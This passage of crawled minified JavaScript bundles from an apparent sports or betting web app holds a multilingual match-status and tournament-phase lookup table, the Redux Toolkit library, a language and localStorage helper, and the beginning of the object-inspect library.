Langsung",IND:"Live",ENG:"Live"},6:{ZHO:"推迟",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasado",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verschoben",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},7:{ZHO:"廢棄",CMN:"废弃",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Từ Bỏ",FRA:"Abandonnés",DEU:"Verlassen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},8:{ZHO:"暂停",CMN:"暂停",SPA:"Suspendido",SAU:"تعليق",JPN:"一時停止",THA:"ถูกระงับ",KOR:"서스펜디드",BRA:"Suspenso",RUS:"Приостановлен",VIE:"Tạm Ngưng",FRA:"Suspendus",DEU:"Ausgesetzt",MSA:"Suspended",IND:"Suspended",ENG:"Suspended"}},Period:e,Option:a,"Tournament Phase":{0:{ZHO:"Null",CMN:"Null",SPA:"Null",SAU:"Null",JPN:"Null",HIN:"Null",THA:"Null",KOR:"Null",BRA:"Null",RUS:"Null",VIE:"Null",FRA:"Null",DEU:"Null",MSA:"Null",IND:"Null",ENG:"Null"},1:{ZHO:"附加賽",CMN:"附加赛",SPA:"Eliminatorias",SAU:"المباريات الفاصلة",JPN:"プレーオフ",THA:"รอบเพลย์ออฟ",KOR:"플레이오프",BRA:"Playoff",RUS:"Плейофф",VIE:"Playoff",FRA:"Séries Éliminatoires",DEU:"Entscheidungsspiel",MSA:"Playoff",IND:"Playoff",ENG:"Playoff"},2:{ZHO:"資格賽",CMN:"资格赛",SPA:"Ronda Clasificatoria",SAU:"التأهيل",JPN:"予選ラウンド",THA:"รอบคัดเลือก",KOR:"예선",BRA:"Qualificação",RUS:"Отбор",VIE:"Vòng Sơ Loại",FRA:"Qualification",DEU:"Qualifikation",MSA:"Kelayakan",IND:"Kualifikasi",ENG:"Qualification"},3:{ZHO:"升級附加賽",CMN:"升级附加赛",SPA:"Playoff de Ascenso",SAU:"المباريات الفاصلة الترويجية",JPN:"昇格プレーオフ",THA:"ได้เลื่อนขั้นรอบเพลย์ออฟ",KOR:"승격 플레이오프",BRA:"Promoção",RUS:"Плейофф на повышение уровня",VIE:"Vòng Thăng Hạng",FRA:"Promotion",DEU:"Aufstieg",MSA:"PromosiPlayoff",IND:"Playoff Promosi",ENG:"PromotionPlayoffs"},4:{ZHO:"降級附加賽",CMN:"降级附加赛",SPA:"Playoff de Descenso",SAU:"المباريات الفاصلة للإقصاء",JPN:"降格プレーオフ",THA:"ตกรอบในรอบเพลย์ออฟ",KOR:"강등 플레이오프",BRA:"Despromoção",RUS:"Плейофф на понижение уровня",VIE:"Vòng Xuống Hạng",FRA:"Relégation",DEU:"Abstieg",MSA:"Playoff Penyingkiran",IND:"Playoff Degradasi",ENG:"RelegationPlayoffs"},5:{ZHO:"季前賽",CMN:"季前赛",SPA:"Pretemporada",SAU:"ما قبل الموسم",JPN:"プレシーズン",THA:"พรีซีซั่น",KOR:"프리시즌",BRA:"Pré-temporada",RUS:"Межсезонье",VIE:"Trước Mùa Giải",FRA:"Pré-Saison",DEU:"Vórsaison",MSA:"Pramusim",IND:"Preseason",ENG:"Preseason"},6:{ZHO:"季後賽",CMN:"季后赛",SPA:"Postemporada",SAU:"المباريات الفاصلة",JPN:"ポストシーズン",THA:"รอบเพลย์ออฟ",KOR:"플레이오프",BRA:"Pós-temporada",RUS:"Плейофф",VIE:"Hậu Mùa Giải",FRA:"Séries Éliminatoires",DEU:"Stichkampf",MSA:"Playoffs",IND:"Playoffs",ENG:"Playoffs"},7:{ZHO:"小組賽",CMN:"小组赛",SPA:"Etapa de Grupos",SAU:"مرحلة المجموعات",JPN:"グループステージ",THA:"รอบแบ่งกลุ่ม",KOR:"그룹 스테이지",BRA:"Fase de Grupos",RUS:"Групповой этап",VIE:"Vòng Đấu Bảng",FRA:"Phase De Groupes",DEU:"Gruppenphase",MSA:"Peringkat Kumpulan",IND:"Babak Grup",ENG:"Group Stage"},8:{ZHO:"淘汰賽",CMN:"淘汰赛",SPA:"Etapa de Eliminación",SAU:"مرحلة خروج المغلوب",JPN:"ノックアウトステージ",THA:"น็อคเอาท์สเตจ",KOR:"녹아웃 스테이지",BRA:"Fases Eliminatórias",RUS:"Этап на выбывание",VIE:"Vòng Loại Trực Tiếp",FRA:"Phase À Élimination Directe",DEU:"K.-o.-Phase",MSA:"Kumpulan Penyingkiran",IND:"Babak Penyisihan",ENG:"Knockout Stage"},9:{ZHO:"1/8 決賽",CMN:"1/8 决赛",SPA:"1/8 de Final",SAU:"ثمن النهائي",JPN:"1/8決勝",THA:"รอบ 8 ทีมสุดท้าย",KOR:"1/8 결승",BRA:"Oitavos de Final",RUS:"1/8 финала",VIE:"Vòng 1/8",FRA:"8Èmefinale",DEU:"8thFinale",MSA:"1/8 Suku Akhir",IND:"8thFinals",ENG:"1/8 Finals"},10:{ZHO:"1/4 決賽",CMN:"1/4 决赛",SPA:"Cuartos de Final",SAU:"ربع النهائي",JPN:"準々決勝",THA:"รอบ 4 ทีมสุดท้าย",KOR:"1/4 결승",BRA:"Quartos de Final",RUS:"Четверть-финал",VIE:"Vòng Tứ Kết",FRA:"Quarts De Finale",DEU:"Viertel Finale",MSA:"1/4 Suku Akhir",IND:"QuarterFinals",ENG:"QuarterFinals"},11:{ZHO:"半決賽",CMN:"半决赛",SPA:"Semifinales",SAU:"نصف النهائي",JPN:"準決勝",THA:"รอบรองชนะเลิศ",KOR:"준결승",BRA:"Meias-Finais",RUS:"Полуфинал",VIE:"Vòng Bán Kết",FRA:"Demi Finales",DEU:"SemiFinale",MSA:"Separuh Akhir",IND:"SemiFinals",ENG:"SemiFinals"},12:{ZHO:"季军決賽",CMN:"季军决赛",SPA:"Final del Tercer Puesto",SAU:"نهائيات المركز الثالث",JPN:"3位決定戦",THA:"รอบชิงชนะเลิศอันดับที่ 3",KOR:"3위 결정전",BRA:"Disputa de Terceiro Lugar",RUS:"Финал за 3-е место",VIE:"Chung Kết Hạng 3",FRA:"3E Place Finale",DEU:"Dritter Platz Finale",MSA:"Penentuan Tempat Ketiga",IND:"Juara Ke 3 Final",ENG:"3rd Place Final"},13:{ZHO:"決賽",CMN:"决赛",SPA:"Final",SAU:"النهائي",JPN:"決勝戦",THA:"รอบชิงชนะเลิศ",KOR:"결승전",BRA:"Final",RUS:"Финал",VIE:"Vòng Chung Kết",FRA:"Finale",DEU:"Finale",MSA:"Perlawanan Akhir",IND:"Final",ENG:"Final"},14:{ZHO:"A組",CMN:"A组",SPA:"Grupo A",SAU:"المجموعة أ",JPN:"グループA",THA:"กลุ่ม A",KOR:"그룹 A",BRA:"Grupo A",RUS:"Группа A",VIE:"Bảng A",FRA:"Groupe A",DEU:"Grúppe A",MSA:"Grup A",IND:"Grup A",ENG:"Group A"},15:{ZHO:"B組",CMN:"B组",SPA:"Grupo B",SAU:"المجموعة ب",JPN:"グループB",THA:"กลุ่ม B",KOR:"그룹 B",BRA:"Grupo B",RUS:"Группа B",VIE:"Bảng B",FRA:"Groupe B",DEU:"Grúppe B",MSA:"Grup B",IND:"Grup B",ENG:"Group B"},16:{ZHO:"C組",CMN:"C组",SPA:"Grupo C",SAU:"المجموعة ج",JPN:"グループC",HIN:"그룹 C",THA:"กลุ่ม C",KOR:"그룹 C",BRA:"Grupo C",RUS:"Группа C",VIE:"Bảng C",FRA:"Groupe C",DEU:"Grúppe C",MSA:"Grup C",IND:"Grup C",ENG:"Group C"},17:{ZHO:"D組",CMN:"D组",SPA:"Grupo D",SAU:"المجموعة د",JPN:"グループD",THA:"กลุ่ม D",KOR:"그룹 D",BRA:"Grupo D",RUS:"Группа D",VIE:"Bảng D",FRA:"Groupe D",DEU:"Grúppe D",MSA:"Grup D",IND:"Grup D",ENG:"Group D"},18:{ZHO:"E組",CMN:"E组",SPA:"Grupo E",SAU:"المجموعة هـ",JPN:"グループE",THA:"กลุ่ม E",KOR:"그룹 E",BRA:"Grupo E",RUS:"Группа E",VIE:"Bảng E",FRA:"Groupe E",DEU:"Grúppe E",MSA:"Grup E",IND:"Grup E",ENG:"Group E"},19:{ZHO:"F組",CMN:"F组",SPA:"Grupo F",SAU:"المجموعة و",JPN:"グループF",THA:"กลุ่ม F",KOR:"그룹 F",BRA:"Grupo F",RUS:"Группа F",VIE:"Bảng F",FRA:"Groupe F",DEU:"Grúppe F",MSA:"Grup F",IND:"Grup F",ENG:"Group F"},20:{ZHO:"G組",CMN:"G组",SPA:"Grupo G",SAU:"المجموعة ز",JPN:"グループG",THA:"กลุ่ม G",KOR:"그룹 G",BRA:"Grupo G",RUS:"Группа G",VIE:"Bảng G",FRA:"Groupe G",DEU:"Grúppe G",MSA:"Grup G",IND:"Grup G",ENG:"Group G"},21:{ZHO:"H組",CMN:"H组",SPA:"Grupo H",SAU:"المجموعة ح",JPN:"グループH",THA:"กลุ่ม H",KOR:"그룹 H",BRA:"Grupo H",RUS:"Группа H",VIE:"Bảng H",FRA:"Groupe H",DEU:"Grúppe H",MSA:"Grup H",IND:"Grup H",ENG:"Group H"},22:{ZHO:"I組",CMN:"I组",SPA:"Grupo I",SAU:"المجموعة ط",JPN:"グループI",THA:"กลุ่ม I",KOR:"그룹 I",BRA:"Grupo I",RUS:"Группа I",VIE:"Bảng I",FRA:"Groupe I",DEU:"Grúppe I",MSA:"Grup I",IND:"Grup I",ENG:"Group I"},23:{ZHO:"J組",CMN:"J组",SPA:"Grupo J",SAU:"المجموعة ي",JPN:"グループJ",THA:"กลุ่ม J",KOR:"그룹 J",BRA:"Grupo J",RUS:"Группа J",VIE:"Bảng J",FRA:"Groupe J",DEU:"Grúppe J",MSA:"Grup J",IND:"Grup J",ENG:"Group J"},24:{ZHO:"K組",CMN:"K组",SPA:"Grupo K",SAU:"المجموعة ك",JPN:"グループK",THA:"กลุ่ม K",KOR:"그룹 K",BRA:"Grupo K",RUS:"Группа K",VIE:"Bảng K",FRA:"Groupe K",DEU:"Grúppe K",MSA:"Grup K",IND:"Grup K",ENG:"Group K"},25:{ZHO:"L組",CMN:"L组",SPA:"Grupo L",SAU:"المجموعة ل",JPN:"グループL",THA:"กลุ่ม L",KOR:"그룹 L",BRA:"Grupo L",RUS:"Группа L",VIE:"Bảng L",FRA:"Groupe L",DEU:"Grúppe L",MSA:"Grup L",IND:"Grup L",ENG:"Group L"},1001:{BRA:"Núm. {M}",ZHO:"第 {M} 期",RUS:"№ {M}",FRA:"Nombre {M}",CMN:"第 {M} 期",DEU:"Númmer {M}",SAU:"رقم {M}",ENG:"No. {M}",KOR:"번호 {M}"},1002:{BRA:"Rodada {N}",ZHO:"第 {N} 輪",RUS:"Раунд {N}",FRA:"Tour {N}",CMN:"第 {N} 轮",DEU:"Rúnde {N}",SPA:"Ronda {N}",SAU:"جولة {N}",JPN:"第 {N} ラウンド",ENG:"Round {N}",KOR:"라운드 {N}"},1003:{BRA:"Dezesseis avos de Final",ZHO:"1/16 決賽",RUS:"1/16 финала",FRA:"16E Finale",CMN:"1/16 决赛",DEU:"16th Finale",SPA:"1/16 de Final",SAU:"نهائيات الدور 16",JPN:"1/16決勝",THA:"รอบ 16 ทีม",ENG:"16th Finals",KOR:"1/16 결승"},1004:{BRA:"Trinta e dois avos de Final",ZHO:"1/32 決賽",RUS:"1/32 финала",FRA:"32Ème Finale",CMN:"1/32 决赛",DEU:"32th Finale",SPA:"1/32 de Final",SAU:"نهائيات الدور 32",JPN:"1/32決勝",THA:"รอบ 32 ทีม",ENG:"32th Finals",KOR:"1/32 결승"},1005:{BRA:"Temporada",ZHO:"赛季",RUS:"Чемпионат",FRA:"Championne",CMN:"赛季",DEU:"Meister",SPA:"Temporada",SAU:"البطل",JPN:"シーズン",THA:"ฤดูกาล",ENG:"Champ",KOR:"시즌"}},MarketType:n,Sports:A};export{r as l};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@reduxjs-940ba89b.js
body_size: 3850
content:
var U=Object.defineProperty;var X=(e,t,r)=>t in e?U(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var O=(e,t,r)=>(X(e,typeof t!="symbol"?t+"":t,r),r);import{i as H,a as Q,c as Y,b as K,d as J,e as P}from"./redux-c668fed6.js";import{i as N,p as V,a as Z}from"./immer-392515b1.js";import{t as ee,w as te}from"./redux-thunk-f771c803.js";var re=typeof window<"u"&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(arguments.length!==0)return typeof arguments[0]=="object"?P:P.apply(null,arguments)},ne=e=>e&&typeof e.match=="function";function v(e,t){function r(...n){if(t){let a=t(...n);if(!a)throw new Error(M(0));return{type:e,payload:a.payload,..."meta"in a&&{meta:a.meta},..."error"in a&&{error:a.error}}}return{type:e,payload:n[0]}}return r.toString=()=>"".concat(e),r.type=e,r.match=n=>H(n)&&n.type===e,r}var z=class j extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,j.prototype)}static get[Symbol.species](){return j}concat(...t){return super.concat.apply(this,t)}prepend(...t){return t.length===1&&Array.isArray(t[0])?new j(...t[0].concat(this)):new j(...t.concat(this))}};function I(e){return N(e)?V(e,()=>{}):e}function A(e,t,r){return e.has(t)?e.get(t):e.set(t,r(t)).get(t)}function ae(e){return typeof e=="boolean"}var ie=()=>function(t){const{thunk:r=!0,immutableCheck:n=!0,serializableCheck:a=!0,actionCreatorCheck:u=!0}=t!=null?t:{};let o=new z;return r&&(ae(r)?o.push(ee):o.push(te(r.extraArgument))),o},ce="RTK_autoBatch",q=e=>t=>{setTimeout(t,e)},ue=(e={type:"raf"})=>t=>(...r)=>{const n=t(...r);let a=!0,u=!1,o=!1;const l=new Set,c=e.type==="tick"?queueMicrotask:e.type==="raf"?typeof window<"u"&&window.requestAnimationFrame?window.requestAnimationFrame:q(10):e.type==="callback"?e.queueNotification:q(e.timeout),s=()=>{o=!1,u&&(u=!1,l.forEach(i=>i()))};return Object.assign({},n,{subscribe(i){const d=()=>a&&i(),y=n.subscribe(d);return l.add(i),()=>{y(),l.delete(i)}},dispatch(i){var d;try{return a=!((d=i==null?void 0:i.meta)!=null&&d[ce]),u=!a,u&&(o||(o=!0,c(s))),n.dispatch(i)}finally{a=!0}}})},oe=e=>function(r){const{autoBatch:n=!0}=r!=null?r:{};let a=new z(e);return n&&a.push(ue(typeof n=="object"?n:void 0)),a};function Oe(e){const t=ie(),{reducer:r=void 0,middleware:n,devTools:a=!0,duplicateMiddlewareCheck:u=!0,preloadedState:o=void 0,enhancers:l=void 0}=e||{};let c;if(typeof r=="function")c=r;else if(Q(r))c=Y(r);else throw new Error(M(1));let s;typeof n=="function"?s=n(t):s=t();let i=P;a&&(i=re({trace:!1,...typeof a=="object"&&a}));const d=K(...s),y=oe(d);let b=typeof l=="function"?l(y):y();const T=i(...b);return J(c,o,T)}function F(e){const t={},r=[];let n;const a={addCase(u,o){const l=typeof u=="string"?u:u.type;if(!l)throw new Error(M(28));if(l in t)throw new Error(M(29));return t[l]=o,a},addMatcher(u,o){return r.push({matcher:u,reducer:o}),a},addDefaultCase(u){return n=u,a}};return e(a),[t,r,n]}function se(e){return typeof e=="function"}function de(e,t){let[r,n,a]=F(t),u;if(se(e))u=()=>I(e());else{const l=I(e);u=()=>l}function o(l=u(),c){let s=[r[c.type],...n.filter(({matcher:i})=>i(c)).map(({reducer:i})=>i)];return s.filter(i=>!!i).length===0&&(s=[a]),s.reduce((i,d)=>{if(d)if(Z(i)){const b=d(i,c);return b===void 0?i:b}else{if(N(i))return V(i,y=>d(y,c));{const y=d(i,c);if(y===void 0){if(i===null)return i;throw Error("A case reducer on a non-draftable value must not return undefined")}return y}}return i},l)}return o.getInitialState=u,o}var le=(e,t)=>ne(e)?e.match(t):e(t);function fe(...e){return t=>e.some(r=>le(r,t))}var he="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW",me=(e=21)=>{let t="",r=e;for(;r--;)t+=he[Math.random()*64|0];return t},ye=["name","message","stack","code"],B=class{constructor(e,t){O(this,"_type");this.payload=e,this.meta=t}},W=class{constructor(e,t){O(this,"_type");this.payload=e,this.meta=t}},we=e=>{if(typeof e=="object"&&e!==null){const t={};for(const r of ye)typeof e[r]=="string"&&(t[r]=e[r]);return t}return{message:String(e)}},L="External signal was aborted",Be=(()=>{function e(t,r,n){const a=v(t+"/fulfilled",(c,s,i,d)=>({payload:c,meta:{...d||{},arg:i,requestId:s,requestStatus:"fulfilled"}})),u=v(t+"/pending",(c,s,i)=>({payload:void 0,meta:{...i||{},arg:s,requestId:c,requestStatus:"pending"}})),o=v(t+"/rejected",(c,s,i,d,y)=>({payload:d,error:(n&&n.serializeError||we)(c||"Rejected"),meta:{...y||{},arg:i,requestId:s,rejectedWithValue:!!d,requestStatus:"rejected",aborted:(c==null?void 0:c.name)==="AbortError",condition:(c==null?void 0:c.name)==="ConditionError"}}));function l(c,{signal:s}={}){return(i,d,y)=>{const b=n!=null&&n.idGenerator?n.idGenerator(c):me(),T=new AbortController;let E,D;function R(g){D=g,T.abort()}s&&(s.aborted?R(L):s.addEventListener("abort",()=>R(L),{once:!0}));const S=async function(){var f,w;let g;try{let p=(f=n==null?void 0:n.condition)==null?void 0:f.call(n,c,{getState:d,extra:y});if(be(p)&&(p=await p),p===!1||T.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};const C=new Promise((h,k)=>{E=()=>{k({name:"AbortError",message:D||"Aborted"})},T.signal.addEventListener("abort",E)});i(u(b,c,(w=n==null?void 0:n.getPendingMeta)==null?void 0:w.call(n,{requestId:b,arg:c},{getState:d,extra:y}))),g=await Promise.race([C,Promise.resolve(r(c,{dispatch:i,getState:d,extra:y,requestId:b,signal:T.signal,abort:R,rejectWithValue:(h,k)=>new B(h,k),fulfillWithValue:(h,k)=>new W(h,k)})).then(h=>{if(h instanceof B)throw h;return h instanceof W?a(h.payload,b,c,h.meta):a(h,b,c)})])}catch(p){g=p instanceof B?o(null,b,c,p.payload,p.meta):o(p,b,c)}finally{E&&T.signal.removeEventListener("abort",E)}return n&&!n.dispatchConditionRejection&&o.match(g)&&g.meta.condition||i(g),g}();return Object.assign(S,{abort:R,requestId:b,arg:c,unwrap(){return S.then(pe)}})}}return Object.assign(l,{pending:u,rejected:o,fulfilled:a,settled:fe(o,a),typePrefix:t})}return e.withTypes=()=>e,e})();function pe(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}function be(e){return e!==null&&typeof e=="object"&&typeof e.then=="function"}var Ce=Symbol.for("rtk-slice-createasyncthunk");function Ee(e,t){return"".concat(e,"/").concat(t)}function ge({creators:e}={}){var r;const t=(r=e==null?void 0:e.asyncThunk)==null?void 0:r[Ce];return function(a){const{name:u,reducerPath:o=u}=a;if(!u)throw new Error(M(11));typeof process<"u";const l=(typeof a.reducers=="function"?a.reducers(Me()):a.reducers)||{},c=Object.keys(l),s={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},i={addCase(m,f){const w=typeof m=="string"?m:m.type;if(!w)throw new Error(M(12));if(w in s.sliceCaseReducersByType)throw new Error(M(13));return s.sliceCaseReducersByType[w]=f,i},addMatcher(m,f){return s.sliceMatchers.push({matcher:m,reducer:f}),i},exposeAction(m,f){return s.actionCreators[m]=f,i},exposeCaseReducer(m,f){return s.sliceCaseReducersByName[m]=f,i}};c.forEach(m=>{const f=l[m],w={reducerName:m,type:Ee(u,m),createNotation:typeof a.reducers=="function"};ke(f)?Se(w,f,i,t):Re(w,f,i)});function d(){const[m={},f=[],w=void 0]=typeof a.extraReducers=="function"?F(a.extraReducers):[a.extraReducers],p={...m,...s.sliceCaseReducersByType};return de(a.initialState,C=>{for(let h in p)C.addCase(h,p[h]);for(let h of s.sliceMatchers)C.addMatcher(h.matcher,h.reducer);for(let h of f)C.addMatcher(h.matcher,h.reducer);w&&C.addDefaultCase(w)})}const y=m=>m,b=new Map,T=new WeakMap;let E;function D(m,f){return E||(E=d()),E(m,f)}function R(){return E||(E=d()),E.getInitialState()}function S(m,f=!1){function w(C){let h=C[m];return typeof h>"u"&&f&&(h=A(T,w,R)),h}function p(C=y){const h=A(b,f,()=>new WeakMap);return A(h,C,()=>{var x;const k={};for(const[$,G]of Object.entries((x=a.selectors)!=null?x:{}))k[$]=Te(G,C,()=>A(T,C,R),f);return k})}return{reducerPath:m,getSelectors:p,get selectors(){return p(w)},selectSlice:w}}const g={name:u,reducer:D,actions:s.actionCreators,caseReducers:s.sliceCaseReducersByName,getInitialState:R,...S(o),injectInto(m,{reducerPath:f,...w}={}){const p=f!=null?f:o;return m.inject({reducerPath:p,reducer:D},w),{...g,...S(p,!0)}}};return g}}function Te(e,t,r,n){function a(u,...o){let l=t(u);return typeof l>"u"&&n&&(l=r()),e(l,...o)}return a.unwrapped=e,a}var Pe=ge();function Me(){function e(t,r){return{_reducerDefinitionType:"asyncThunk",payloadCreator:t,...r}}return e.withTypes=()=>e,{reducer(t){return Object.assign({[t.name](...r){return t(...r)}}[t.name],{_reducerDefinitionType:"reducer"})},preparedReducer(t,r){return{_reducerDefinitionType:"reducerWithPrepare",prepare:t,reducer:r}},asyncThunk:e}}function Re({type:e,reducerName:t,createNotation:r},n,a){let u,o;if("reducer"in n){if(r&&!De(n))throw new Error(M(17));u=n.reducer,o=n.prepare}else u=n;a.addCase(e,u).exposeCaseReducer(t,u).exposeAction(t,o?v(e,o):v(e))}function ke(e){return e._reducerDefinitionType==="asyncThunk"}function De(e){return e._reducerDefinitionType==="reducerWithPrepare"}function Se({type:e,reducerName:t},r,n,a){if(!a)throw new Error(M(18));const{payloadCreator:u,fulfilled:o,pending:l,rejected:c,settled:s,options:i}=r,d=a(e,u,i);n.exposeAction(t,d),o&&n.addCase(d.fulfilled,o),l&&n.addCase(d.pending,l),c&&n.addCase(d.rejected,c),s&&n.addMatcher(d.settled,s),n.exposeCaseReducer(t,{fulfilled:o||_,pending:l||_,rejected:c||_,settled:s||_})}function _(){}function M(e){return"Minified Redux Toolkit error #".concat(e,"; visit https://redux-toolkit.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}export{Be as a,Oe as b,Pe as c,v as d,de as e};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/getLanguage.js-3c3d0bd0.js
body_size: 999
content:
const u="@",I=e=>{if(typeof e=="string"&&e.split(u).length===4)try{const[n,s]=e.split(u),o=decodeURIComponent(s);return p(n).parse(o)}catch(n){return e}const t=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/;if(+e+""===e)return+e;if(t.test(e))try{return JSON.parse(e)}catch(n){return e}return e},r=(e="local")=>({local:localStorage,session:sessionStorage})[e],g={put(e,t,n="local"){const s=typeof t=="object"||Array.isArray(t);r(n).setItem(e,s?JSON.stringify(t):t)},get(e,t="local"){const n=typeof e=="object"?e:{key:e,type:t},s=r(n.type).getItem(n.key);return s!==null?I(s):n.defaultValue},remove:(e,t)=>r(t).removeItem(e),clear:e=>r(e).clear(),type:{local:"local",session:"session"}},f={seconds:1e3,minutes:6e4,hours:36e5,days:864e5},m={number:{save:Number,parse:Number.parseFloat},object:{save:JSON.stringify,parse:JSON.parse},default:{save:String,parse:e=>e}},p=e=>m[e]||m.default,S={get(e,t,n="local"){const s=localStorage.getItem(e);if(!s)return null;const[o,c,a,h]=s.split(u),l=Date.now();return l>+h?(this.remove(e,n),t==null||t("expired"),null):(l>+a&&(t==null||t("callback")),p(o).parse(decodeURIComponent(c)))},put(e,t,n={}){const{callbackAfter:s=100,callbackUnit:o="days",deleteAfter:c=200,deleteUnit:a="days",storageType:h="local"}=n,l=typeof t,{save:N}=p(l),_=Date.now(),T=[l,encodeURIComponent(N(t)),_+s*f[o],_+c*f[a]].join(u);r(h).setItem(e,T)},remove:g.remove,clear:g.clear},y={...g,cz:S,type:g.type};let d="vi_VN";const z={en_US:"English",vi_VN:"Tiếng Việt",zh_CN:"简体中文",zh_TW:"繁體中文",th_TH:"ไทย",pt_BR:"Português",en_PH:"Pilipino",hi_IN:"हिन्दी"},P=e=>{const t={en_US:["en"],vi_VN:["vi-vn","vi"],zh_CN:["zh","zh-cn"],zh_TW:["zh-hk","zh-mo","zh-tw"],th_TH:["th-th","th"],pt_BR:["pt","pt-PT","pt-BR"],hi_IN:["hi","hi-in"]};if(e=e==null?void 0:e.toLowerCase(),!e)return null;const n=(o,c)=>o.includes(c),s=(o,c)=>o.some(a=>c.includes(a));for(const o of[n,s])for(const[c,a]of Object.entries(t))if(o(a,e))return c;return d},R=e=>z[e],i=["zh_CN","zh_TW","en_US","vi_VN","th_TH","pt_BR","en_PH","hi_IN"],v=()=>{var t;let e=y.get("language");return i.includes(e)||(e=P((t=window==null?void 0:window.navigator)==null?void 0:t.language),i.includes(e))?e:i.includes(e)?d:i[0]};window.$language=v();y.put("language",v());export{i as a,R as b,v as g,y as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/object-inspect-16cb664e.js
body_size: 3112
content:
import{c as rt}from"./@babel-7b1b1467.js";import{r as _t}from"./crypto-js-8433eeb5.js";var G=typeof Map=="function"&&Map.prototype,C=Object.getOwnPropertyDescriptor&&G?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,I=G&&C&&typeof C.get=="function"?C.get:null,nt=G&&Map.prototype.forEach,K=typeof Set=="function"&&Set.prototype,B=Object.getOwnPropertyDescriptor&&K?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,T=K&&B&&typeof B.get=="function"?B.get:null,at=K&&Set.prototype.forEach,Wt=typeof WeakMap=="function"&&WeakMap.prototype,w=Wt?WeakMap.prototype.has:null,Mt=typeof WeakSet=="function"&&WeakSet.prototype,E=Mt?WeakSet.prototype.has:null,It=typeof WeakRef=="function"&&WeakRef.prototype,it=It?WeakRef.prototype.deref:null,Tt=Boolean.prototype.valueOf,qt=Object.prototype.toString,Rt=Function.prototype.toString,Lt=String.prototype.match,Q=String.prototype.slice,y=String.prototype.replace,kt=String.prototype.toUpperCase,ot=String.prototype.toLowerCase,vt=RegExp.prototype.test,lt=Array.prototype.concat,u=Array.prototype.join,At=Array.prototype.slice,ut=Math.floor,F=typeof BigInt=="function"?BigInt.prototype.valueOf:null,P=Object.getOwnPropertySymbols,H=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Symbol.prototype.toString:null,m=typeof Symbol=="function"&&typeof Symbol.iterator=="object",$=typeof Symbol=="function"&&Symbol.toStringTag&&(typeof Symbol.toStringTag===m||"symbol")?Symbol.toStringTag:null,St=Object.prototype.propertyIsEnumerable,ft=(typeof Reflect=="function"?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function ct(t,e){if(t===1/0||t===-1/0||t!==t||t&&t>-1e3&&t<1e3||vt.call(/e/,e))return e;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if(typeof t=="number"){var a=t<0?-ut(-t):ut(t);if(a!==t){var i=String(a),r=Q.call(e,i.length+1);return y.call(i,n,"$&_")+"."+y.call(y.call(r,/([0-9]{3})/g,"$&_"),/_$/,"")}}return y.call(e,n,"$&_")}var V=_t,pt=V.custom,yt=dt(pt)?pt:null,ht={__proto__:null,double:'"',single:"'"},Dt={__proto__:null,double:/(["\\])/g,single:/(['\\])/g},ee=function t(e,n,a,i){var r=n||{};if(f(r,"quoteStyle")&&!f(ht,r.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(f(r,"maxStringLength")&&(typeof r.maxStringLength=="number"?r.maxStringLength<0&&r.maxStringLength!==1/0:r.maxStringLength!==null))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var c=f(r,"customInspect")?r.customInspect:!0;if(typeof c!="boolean"&&c!=="symbol")throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(f(r,"indent")&&r.indent!==null&&r.indent!=="	"&&!(parseInt(r.indent,10)===r.indent&&r.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(f(r,"numericSeparator")&&typeof r.numericSeparator!="boolean")throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var g=r.numericSeparator;if(typeof e>"u")return"undefined";if(e===null)return"null";if(typeof e=="boolean")return e?"true":"false";if(typeof e=="string")return wt(e,r);if(typeof e=="number"){if(e===0)return 1/0/e>0?"0":"-0";var o=String(e);return g?ct(e,o):o}if(typeof e=="bigint"){var p=String(e)+"n";return g?ct(e,p):p}var q=typeof r.depth>"u"?5:r.depth;if(typeof a>"u"&&(a=0),a>=q&&q>0&&typeof e=="object")return J(e)?"[Array]":"[Object]";var S=bt(r,a);if(typeof i>"u")i=[];else if(Ot(i,e)>=0)return"[Circular]";function l(h,W,$t){if(W&&(i=At.call(i),i.push(W)),$t){var et={depth:r.depth};return f(r,"quoteStyle")&&(et.quoteStyle=r.quoteStyle),t(h,et,a+1,i)}return t(h,r,a+1,i)}if(typeof e=="function"&&!st(e)){var X=Jt(e),Y=M(e,l);return"[Function"+(X?": "+X:" (anonymous)")+"]"+(Y.length>0?" { "+u.call(Y,", ")+" }":"")}if(dt(e)){var Z=m?y.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):H.call(e);return typeof e=="object"&&!m?O(Z):Z}if(Yt(e)){for(var 